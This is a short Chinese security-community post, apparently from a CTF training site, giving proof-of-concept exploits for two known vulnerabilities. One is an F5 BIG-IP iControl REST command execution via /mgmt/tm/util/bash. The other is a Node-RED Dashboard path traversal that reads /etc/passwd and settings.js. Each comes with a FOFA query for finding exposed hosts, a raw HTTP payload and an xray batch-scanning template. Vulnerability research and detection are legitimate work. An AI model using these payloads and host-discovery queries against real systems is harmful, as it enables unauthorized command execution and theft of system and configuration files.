作者:huluwa 编辑:白帽子社区运营团队
"白帽子社区在线CTF靶场BMZCTF,欢迎各位在这里练习、学习,BMZCTF全身心为网络安全赛手提供优质学习环境,链接(http://www.bmzclub.cn/)
"

1.漏洞描述
2.影响版本
F5 BIG-IP 16.0.0-16.0.1F5 BIG-IP 15.1.0-15.1.2F5 BIG-IP 14.1.0-14.1.3.1F5 BIG-IP 13.1.0-13.1.3.5F5 BIG-IP 12.1.0-12.1.5.2F5 BIG-IQ 7.1.0-7.1.0.2F5 BIG-IQ 7.0.0-7.0.0.1F5 BIG-IQ 6.0.0-6.1.0
FOFA查询语法:icon_hash="-335242539"POC:POST /mgmt/tm/util/bash HTTP/1.1Host: IP:8443Connection: closeContent-Length: 39Cache-Control: max-age=0Authorization: Basic YWRtaW46QVNhc1M=X-F5-Auth-Token:Upgrade-Insecure-Requests: 1Content-Type: application/json{"command":"run","utilCmdArgs":"-c id"}

附xray 批量检测脚本:
name: poc-yaml-f5-big-ip-rce-cve-2021-22986set:r1: randomInt(800000000, 1000000000)r2: randomInt(800000000, 1000000000)rules:- method: POSTpath: /mgmt/tm/util/bashheaders:Content-Type: application/jsonAuthorization: Basic YWRtaW46QVNhc1M=X-F5-Auth-Token: " "body: >-{"command":"run","utilCmdArgs":"-c 'expr {{r1}} + {{r2}}'"}follow_redirects: falseexpression: |response.status == 200 && response.body.bcontains(bytes(string(r1 + r2)))detail:author: huluwalinks:- https://support.f5.com/csp/article/K03009991

Node-RED由于未对url中传输的路径进行严格过滤,导致攻击者可构造特殊路径进行任意文件读取,比如settings.js、passwd文件等
Node-Red-Dashboard version < 2.26.2
(Node-Red插件Node-Red-Dashboard,如果未安装此插件,或插件版本高于2.26.2,则不受影响)
FOFA查询语法:title="Node-RED"POC:/ui_base/js/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd/ui_base/js/..%2f..%2f..%2f..%2fsettings.js


name: poc-yaml-node-red-cve-2021-3223rules:- method: GETpath: /ui_base/js/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswdexpression: |response.status == 200 && "root:[x*]:0:0:".bmatches(response.body)detail:author: huluwalinks:- https://cve.mitre.org/cgi-bin/cvename.cgi?name=2021-3223






